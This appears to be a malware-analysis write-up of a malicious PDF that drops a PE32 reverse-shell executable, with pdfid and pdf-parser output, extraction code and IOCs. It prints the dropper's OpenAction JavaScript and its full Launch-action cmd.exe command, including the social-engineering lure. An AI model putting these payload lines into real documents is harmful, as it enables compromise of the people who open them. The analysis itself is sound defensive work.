TL;DR#
A malicious PDF uses two chained actions: an OpenAction triggers JavaScript that exports an embedded template.pdf object to disk, while a Launch action executes cmd.exe to run it. The exported file is not a PDF but a PE32 executable that establishes a reverse shell to 192.168.248.129:4444.
Initial Analysis#
1$ file *
2evil.pdf: PDF document, version 1.0, 1 page(s)
pdfid revealed several suspicious indicators:
1$ pdfid evil.pdf
2PDFiD 0.2.10 evil.pdf
3 /JS 1
4 /JavaScript 1
5 /AA 1
6 /OpenAction 1
7 /Launch 1
The presence of /JavaScript, /OpenAction, and /Launch together is a strong indicator of a malicious document — the PDF will automatically execute code upon opening.
pdf-parser was used to examine each object in detail. The key objects are:
obj 9 — OpenAction that fires JavaScript on open:
1/S /JavaScript
2/JS (this.exportDataObject({ cName: "template", nLaunch: 0 });)This silently exports the embedded template.pdf object to disk without launching it.
obj 10 — Launch action that executes cmd.exe:
1/S /Launch
2/Type /Action
3/Win
4 <<
5 /F (cmd.exe)
6 /D '(c:\\\\windows\\\\system32)'
7 /P '(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\template.pdf" (cd "Desktop"))&(if exist "My Documents\\\\template.pdf" (cd "My Documents"))&(if exist "Documents\\\\template.pdf" (cd "Documents"))&(if exist "Escritorio\\\\template.pdf" (cd "Escritorio"))&(if exist "Mis Documentos\\\\template.pdf" (cd "Mis Documentos"))&(start template.pdf)\n\n\n\n\n\n\n\n\n\nTo view the encrypted content please check the "Do not show this message again" box and press Open.)'
8 >>The social engineering message at the end is shown in a dialog box to trick the user into clicking “Open”, which triggers the Launch action and executes template.pdf (the dropped PE).
obj 8 — the embedded payload stream. Extracted with:
1$ pdf-parser --object 8 --filter --raw evil.pdf > template.bin
The raw stream starts with MZ — a PE32 magic bytes header:
1b'MZ\x90\x00\x03\x00\x00\x00\x04\x00\x00\x00\xff\xff\x00...
A Python script was used to parse and write the binary:
1import ast
2
3with open('template.bin', 'r') as f:
4 content = f.read()
5
6start = content.find("b'") + 2
7end = content.rfind("'")
8data = ast.literal_eval("b'" + content[start:end] + "'")
9
10with open('template.exe', 'wb') as f:
11 f.write(data)1$ file template.exe
2template.exe: PE32 executable for MS Windows 4.00 (GUI), Intel i386, 5 sections
Sandbox#

The extracted PE was executed in a sandbox. It established a connection to 192.168.248.129 over port 4444 — a default Metasploit reverse shell port.
IOCs#
Files
- evil.pdf — malicious PDF document
- template.exe — embedded PE32 reverse shell payload
Network
- C2 Server: 192.168.248.129
- C2 Port: 4444/tcp